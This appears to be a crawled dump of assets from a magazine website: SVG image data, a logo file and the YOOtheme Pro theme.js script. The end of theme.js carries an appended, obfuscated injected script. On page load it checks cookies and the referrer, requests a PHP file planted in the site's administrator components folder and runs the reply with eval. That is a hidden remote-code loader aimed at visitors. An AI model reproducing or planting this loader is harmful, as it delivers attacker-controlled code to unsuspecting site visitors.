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
gCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAAD
BCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABgg
SAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABB
CgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghS
AAAMEKQAABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJAC
AGCAIAUAwABBCgCAAYIUAAADLQ5Sy7JiUQcAAHGpxUFq27Zs245FLQAAOKo1ncVWD+0SpgAAL2lt
R7FFQWpZVn1aM8QLAPCKQIC2JtsSz7WCZVn1PyDwb0JCAj1SAIAnBHIuOO9a4pw90nDf1CS5AQBw
k9DOYksZ3f5CrxQA0N5xHykAAGE0d9S1QZAyVAsAwFeaGnUNfs0X6QUAAPC14M5m8Nf0SAEAaIZI
F9r6gl8MXP4LAAC+Ejp/QujorWUHLSFEAQA4t4jnSAlSAAAaC83H4CC16urq7ODuarivAQBoj8Jl
YeiyBkO7AACgZZiQAQAAA/8PASy0RvdeNRIAAAAASUVORK5CYII=" transform="matrix(0.0687 0 0 0.0687 4.882813e-004 0)">
</image>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revistadreams.com/images/yootheme/logordrs6.svg
body_size: 9052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="77px" height="32px" viewBox="0 0 77 32" enable-background="new 0 0 77 32" xml:space="preserve">
<image overflow="visible" width="800" height="300" xlink:href="[data-uri]
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
SP3OKPpvAAAAAElFTkSuQmCC" transform="matrix(0.0962 0 0 0.0962 4.882813e-004 1.5625)">
</image>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revistadreams.com/templates/yootheme/js/theme.js?v=1.19.1
body_size: 3894
content:
/*! YOOtheme Pro v1.19.1 | https://yootheme.com */
!function(i,n){"use strict";i=i&&i.hasOwnProperty("default")?i.default:i;var o='.tm-header ~ [class*="uk-section"], .tm-header ~ :not(.tm-page) > [class*="uk-section"]',t={update:[{read:function(){var t=n.$(o),e=n.attr(t,"tm-header-transparent");if(!e||!t)return!1;var a=i.getComponent(n.$("[uk-sticky]",this.$el),"sticky");if(a){var r=a.$options.data;"uk-animation-slide-top"!==r.animation&&n.each({top:o,animation:"uk-animation-slide-top",clsInactive:"uk-navbar-transparent uk-"+e},function(t,e){return r[e]=a[e]=a.$props[e]=t}),a.$props.top=t.offsetHeight<=window.innerHeight?o:n.offset(t).top+300}return{section:t,modifier:e,height:this.$el.offsetHeight}},write:function(t){var e=t.height,a=t.modifier,r=t.section;if(!this.placeholder){n.addClass(this.$el,"tm-header-transparent tm-header-overlay"),n.addClass(n.$$(".tm-headerbar-top, .tm-headerbar-bottom, .tm-toolbar-transparent"),"uk-"+a),n.removeClass(n.$(".tm-toolbar-transparent.tm-toolbar-default"),"tm-toolbar-default");var i=n.$("[uk-navbar]",this.$el);"push"===n.attr(i,"dropbar-mode")&&n.attr(i,"dropbar-mode","slide"),n.$("[uk-sticky]",this.$el)||n.addClass(n.$(".uk-navbar-container",this.$el),"uk-navbar-transparent uk-"+a);var o=n.$("[uk-grid]",r);this.placeholder=o&&n.hasAttr(r,"tm-header-transparent-placeholder")&&n.before(o,'<div class="tm-header-placeholder uk-margin-remove-adjacent"></div>')}n.css(this.placeholder,{height:e})},events:["load","resize"]}]};if(i.component("header",t),n.isRtl){var e={init:function(){this.$props.pos=n.swap(this.$props.pos,"left","right")}};i.mixin(e,"drop"),i.mixin(e,"tooltip")}n.ready(function(){var t=window,e=t.$load,a=void 0===e?[]:e,r=t.$theme;!function t(e,a){e.length&&e.shift()(a,function(){return t(e,a)})}(a,void 0===r?{}:r)})}(UIkit,UIkit.util);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}